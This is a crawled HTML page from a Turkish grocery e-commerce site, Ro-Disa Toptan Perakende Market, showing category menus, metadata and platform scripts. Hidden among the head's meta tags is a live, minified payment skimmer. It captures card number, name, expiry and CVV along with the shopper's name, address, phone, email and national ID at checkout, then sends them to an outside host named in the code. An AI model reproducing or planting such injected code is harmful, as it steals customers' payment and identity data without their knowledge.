

--- FILE ---
content_type: text/html
request_url: http://rodisa.com.tr/b-blog.html
body_size: 15708
content:


<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content=" - Ro-Disa Toptan Perakende Market" /><meta itemprop="description" content="" /><meta property="og:title" content=" - Ro-Disa Toptan Perakende Market" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Ro-Disa Toptan Perakende Market" /><meta property="article:published_time" content="2026-01-20T20:33:51.000" /><meta property="article:modified_time" content="2026-01-20T20:33:51.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content=" - Ro-Disa Toptan Perakende Market" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://rodisa.com.tr//images/Screenshot_5.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Ro-Disa Toptan Perakende Market" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://rodisa.com.tr/blog" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://rodisa.com.tr//#organization",
	"@type": "Organization",
	"name": "Ro-Disa Toptan Perakende Market",
	"url": "https://rodisa.com.tr/",
	"logo": "https://rodisa.com.tr//images/Screenshot_5.png",
	"description": "",
	"email": "daydin@rodisa.com.tr",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 533 231 66 13",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"",
	"",
	"",
	"https://www.instagram.com/rodisamarket/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://rodisa.com.tr/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://rodisa.com.tr//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">				
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/favicon.png" />
<link rel="stylesheet" href="images/filtre_v3.min.css" />
<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '//satis.akilliticaret.com/jquery/fonts/font-awesome-4.4.0/css/font-awesome.min.css';@import '/images/v3.css';</style>	

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<link rel="stylesheet" href="//satis.akilliticaret.com/jquery/v3scripts/css/intlTelInput.css">
<script src="//satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput.js"></script>  


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			
			<title> - Ro-Disa Toptan Perakende Market</title>
			
       <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
						   <div class="top-bar-content-wrapper">
								<div class="welcome-message"><span data-tooltip = "menu-sol-yazi">TOPTAN PERAKENDE MARKET</span></div>
								<div class="top-bar-social">
									<ul>             
									
									   <li><a target="_blank" href="https://www.instagram.com/rodisamarket/"><i class="fab fa-instagram"></i></a></li>    
									

								   </ul> 
								</div>
						   </div>
                       </div>
                    </div>
					<div class="header-content" >
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://rodisa.com.tr/" title="Ro-Disa Toptan Perakende Market">
									<img src="/images/Screenshot_5.png" alt="Ro-Disa Toptan Perakende Market" class="img-responsive" />
								</a>
                            </div>
                            
							<div class="ust-menu pd0">
								
										<ul class="ust-menu-ul">
											
											<li class="ust-menu-li"><a href="/src.asp?srcmake=0&srccat=0&que=#label=1-2">En Çok Satanlar</a>
											</li>
											
											<li class="ust-menu-li"><a href="/src.asp?srcmake=0&srccat=0&que=#label=7-2">Ayın Ürünleri</a>
											</li>
											
											<li class="ust-menu-li"><a href="/src.asp?srcmake=0&srccat=0&que=#label=3-2">Yeni Gelenler</a>
											</li>
											
											<li class="ust-menu-li"><a href="/b-blog.html">İndirim Dergimiz</a>
											</li>
										
										</ul>
																		
							</div>
							<div class="menu-sag">
								
							</div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne aramıştınız.." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
                    <div class="kategori-mm-inner inner-align" >
					
					
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button kategoriler-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
								<h3>KATEGORİLER</h3>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu ">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									 
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-187-temel-gida.html" class="mm-menu-a usa-mobil-none">Temel Gıda</a><input type="checkbox" id="menu-kategori187"  role="button"><label for="menu-kategori187" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-187-temel-gida.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-188-un.html" class="mm-menu-full mm-menu-a1">Un</a></a></li><li class="menu-level-3"><a href="/c-198-seker.html" class="mm-menu-full mm-menu-a1">Şeker</a></a></li><li class="menu-level-3"><a href="/c-201-bakliyat-bulgur-pirinc.html" class="mm-menu-full mm-menu-a1">Bakliyat, Bulgur, Pirinç</a></a></li><li class="menu-level-3"><a href="/c-202-makarnalar.html" class="mm-menu-full mm-menu-a1">Makarnalar</a></a></li><li class="menu-level-3"><a href="/c-203-hamur-ve-pasta-malzemeleri.html" class="mm-menu-full mm-menu-a1">Hamur ve Pasta Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-204-sivi-yaglar.html" class="mm-menu-full mm-menu-a1">Sıvı Yağlar</a></a></li><li class="menu-level-3"><a href="/c-211-tuz-baharat-bulyon.html" class="mm-menu-full mm-menu-a1">Tuz, Baharat, Bulyon</a></a></li><li class="menu-level-3"><a href="/c-213-ketcap-mayonez-soslar.html" class="mm-menu-full mm-menu-a1">Ketçap, Mayonez, Soslar</a></a></li><li class="menu-level-3"><a href="/c-219-konserve-salca.html" class="mm-menu-full mm-menu-a1">Konserve, Salça</a></a></li><li class="menu-level-3"><a href="/c-222-ozel-bakliyatlar.html" class="mm-menu-full mm-menu-a1">Özel Bakliyatlar</a></a></li><li class="menu-level-3"><a href="/c-229-corba.html" class="mm-menu-full mm-menu-a1">Çorba</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-196-sarkuteri-ve-kahvaltilik.html" class="mm-menu-a usa-mobil-none">Şarküteri ve Kahvaltılık</a><input type="checkbox" id="menu-kategori196"  role="button"><label for="menu-kategori196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-196-sarkuteri-ve-kahvaltilik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-197-sut-ve-sut-urunleri.html" class="mm-menu-full mm-menu-a1">Süt ve Süt Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-199-bal-recel.html" class="mm-menu-full mm-menu-a1">Bal & Reçel</a></a></li><li class="menu-level-3"><a href="/c-208-helva-tahin-pekmez.html" class="mm-menu-full mm-menu-a1">Helva, Tahin, Pekmez</a></a></li><li class="menu-level-3"><a href="/c-226-misir-gevregi-yulaf.html" class="mm-menu-full mm-menu-a1">Mısır Gevreği & Yulaf</a></a></li><li class="menu-level-3"><a href="/c-227-krem-cikolata-ve-ezmeler.html" class="mm-menu-full mm-menu-a1">Krem Çikolata ve Ezmeler</a></a></li><li class="menu-level-3"><a href="/c-230-et-tavuk-balik.html" class="mm-menu-full mm-menu-a1">Et, Tavuk, Balık</a></a></li><li class="menu-level-3"><a href="/c-231-zeytin.html" class="mm-menu-full mm-menu-a1">Zeytin</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-209-atistirmalik.html" class="mm-menu-a usa-mobil-none">Atıştırmalık</a><input type="checkbox" id="menu-kategori209"  role="button"><label for="menu-kategori209" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-209-atistirmalik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-210-sakiz-sekerleme.html" class="mm-menu-full mm-menu-a1">Sakız & Şekerleme</a></a></li><li class="menu-level-3"><a href="/c-216-kuruyemis-ve-cips.html" class="mm-menu-full mm-menu-a1">Kuruyemiş ve Cips</a></a></li><li class="menu-level-3"><a href="/c-224-biskuvi-kek-gofret.html" class="mm-menu-full mm-menu-a1">Bisküvi & Kek & Gofret</a></a></li><li class="menu-level-3"><a href="/c-225-cikolata-cikolata-kaplamali.html" class="mm-menu-full mm-menu-a1">Çikolata &Çikolata Kaplamalı</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-191-icecek.html" class="mm-menu-a usa-mobil-none">İçecek</a><input type="checkbox" id="menu-kategori191"  role="button"><label for="menu-kategori191" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-191-icecek.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-192-gazsiz-icecekler.html" class="mm-menu-full mm-menu-a1">Gazsız İçecekler</a></a></li><li class="menu-level-3"><a href="/c-207-gazli-icecekler.html" class="mm-menu-full mm-menu-a1">Gazlı İçecekler</a></a></li><li class="menu-level-3"><a href="/c-214-cay-kahve.html" class="mm-menu-full mm-menu-a1">Çay & Kahve</a></a></li><li class="menu-level-3"><a href="/c-233-toz-icecekler.html" class="mm-menu-full mm-menu-a1">Toz İçecekler</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-179-temizlik.html" class="mm-menu-a usa-mobil-none">Temizlik</a><input type="checkbox" id="menu-kategori179"  role="button"><label for="menu-kategori179" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-179-temizlik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-180-bulasik.html" class="mm-menu-full mm-menu-a1">Bulaşık</a></a></li><li class="menu-level-3"><a href="/c-181-ev-temizleyicileri.html" class="mm-menu-full mm-menu-a1">Ev Temizleyicileri</a></a></li><li class="menu-level-3"><a href="/c-182-camasir.html" class="mm-menu-full mm-menu-a1">Çamaşır</a></a></li><li class="menu-level-3"><a href="/c-183-sabun.html" class="mm-menu-full mm-menu-a1">Sabun</a></a></li><li class="menu-level-3"><a href="/c-205-kagit-pecete-mendil.html" class="mm-menu-full mm-menu-a1">Kağıt & Peçete & Mendil</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-177-kisisel-bakim.html" class="mm-menu-a usa-mobil-none">Kişisel Bakım</a><input type="checkbox" id="menu-kategori177"  role="button"><label for="menu-kategori177" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-177-kisisel-bakim.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-178-erkek-bakim-kozmetik.html" class="mm-menu-full mm-menu-a1">Erkek Bakım & Kozmetik</a></a></li><li class="menu-level-3"><a href="/c-186-kolonya.html" class="mm-menu-full mm-menu-a1">Kolonya</a></a></li><li class="menu-level-3"><a href="/c-189-yuz-bakim.html" class="mm-menu-full mm-menu-a1">Yüz Bakım</a></a></li><li class="menu-level-3"><a href="/c-190-vucut-el-ayak-bakim.html" class="mm-menu-full mm-menu-a1">Vücut & El & Ayak Bakım</a></a></li><li class="menu-level-3"><a href="/c-193-kadin-bakim-kozmetik.html" class="mm-menu-full mm-menu-a1">Kadın Bakım & Kozmetik</a></a></li><li class="menu-level-3"><a href="/c-200-agiz-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Ağız Bakım Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-212-saglik-hasta-bakim.html" class="mm-menu-full mm-menu-a1">Sağlık & Hasta Bakım</a></a></li><li class="menu-level-3"><a href="/c-217-sac-bakim.html" class="mm-menu-full mm-menu-a1">Saç Bakım</a></a></li><li class="menu-level-3"><a href="/c-220-banyo-dus.html" class="mm-menu-full mm-menu-a1">Banyo & Duş</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-194-bebek-urunleri.html" class="mm-menu-a usa-mobil-none">Bebek Ürünleri</a><input type="checkbox" id="menu-kategori194"  role="button"><label for="menu-kategori194" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-194-bebek-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-195-islak-havlu-mendil.html" class="mm-menu-full mm-menu-a1">Islak Havlu & Mendil</a></a></li><li class="menu-level-3"><a href="/c-218-bebek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Bebek Bakım Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-221-bebek-sac-sampuani.html" class="mm-menu-full mm-menu-a1">Bebek Saç Şampuanı</a></a></li><li class="menu-level-3"><a href="/c-232-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Bebek Bezi</a></a></li><li class="menu-level-3"><a href="/c-234-bebek-sabunu.html" class="mm-menu-full mm-menu-a1">Bebek Sabunu</a></a></li><li class="menu-level-3"><a href="/c-235-bebek-mamasi.html" class="mm-menu-full mm-menu-a1">Bebek Maması</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-184-gida-disi.html" class="mm-menu-a usa-mobil-none">Gıda Dışı</a><input type="checkbox" id="menu-kategori184"  role="button"><label for="menu-kategori184" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-184-gida-disi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-185-mutfak-yardimcilari.html" class="mm-menu-full mm-menu-a1">Mutfak Yardımcıları</a></a></li><li class="menu-level-3"><a href="/c-206-zuccaciye-ve-ev-esyalari.html" class="mm-menu-full mm-menu-a1">Züccaciye ve Ev Eşyaları</a></a></li><li class="menu-level-3"><a href="/c-215-hasare-olduruculeri.html" class="mm-menu-full mm-menu-a1">Haşare Öldürücüleri</a></a></li><li class="menu-level-3"><a href="/c-223-elektrikli-ve-elektronik-ev-al.html" class="mm-menu-full mm-menu-a1">Elektrikli ve Elektronik Ev Al</a></a></li><li class="menu-level-3"><a href="/c-228-kirtasiye.html" class="mm-menu-full mm-menu-a1">Kırtasiye</a></a></li><li class="menu-level-3"><a href="/c-236-giyim-ayakkabi-aksesuar.html" class="mm-menu-full mm-menu-a1">Giyim & Ayakkabı & Aksesuar</a></a></li></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href=""><i class="fa fa-facebook" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/rodisamarket/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+905332316613">+90 533 231 66 13</a>   	
								</div>
								<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
									<input type="checkbox" id="hepsinigosterbutton"> 
									<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
								</div>
                            </div>    
							<div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne aramıştınız.." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button >Ara</button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                            </div> 
							<div class="header-user">
								<div class="user-login col-md-6 col-sm-6">
								
									<div class="header-icon-link">
										<span class="header-icon"><img src="/images/icons/user.png" /></span>
										<span class="header-icon-text">
											<span class="header-icon-title">hesabım</span>
											<span class="header-icon-desc">Giriş Yap</span>
										</span>
									</div>
									<div class="hesap-dropdown">
										<ul class="hesap-list">
											 <li style="float:left;width:50%;text-align:center"><a href="/uyegiris.asp">
											 Giriş Yap</a></li>
											 <li style="float:left;width:50%;text-align:center;margin:0;padding-left:10px"><a href="/newmem.asp">
											 Üye Ol</a></li>
											 
										</ul>
									</div>
								 
								</div>
								<div class="header-sepet col-md-6 col-sm-6">
										<a id="SepetCek" class="header-icon-link" href="/bsk.asp">
											<span class="header-icon"><img src="/images/icons/shopping-bag.png" /></span>
											<span class="header-icon-text">
												<span class="header-icon-title">Sepetim</span>
												<span class="header-icon-desc">0 Ürün(ler)</span>
											</span>
										</a>            
								</div>
							</div>
                    </div>

                </div> 
				</div>


<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905332316613" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
<script>
		hepsinigoster();
	
	function hepsinigoster(){
		var licount =  $(".menu-level-1").length;
		if (licount < 13){
			$(".kat-hepsini-goster").hide();
		}
		if($(window).width()>=992){
			for(var i= 1 ; i< licount ; i ++){
				if(i > 13)
				{
					$(".menu-level-1").eq(i).toggle();
				}
			}
		}
	};
	
	$(document).on("click","#hepsinigosterlabel",function(){
		if($(window).width()>=992){
			var licount =  $(".menu-level-1").length;
			if($("#hepsinigosterbutton").attr("checked")){
				hepsinigoster();
			}
			else{
				for(var i= 0 ; i< licount ; i ++){
					$(".menu-level-1").eq(i).show();
				}
			}
		}
	})
</script>
<script>
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	
	
</script>
</script>
<script language="JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
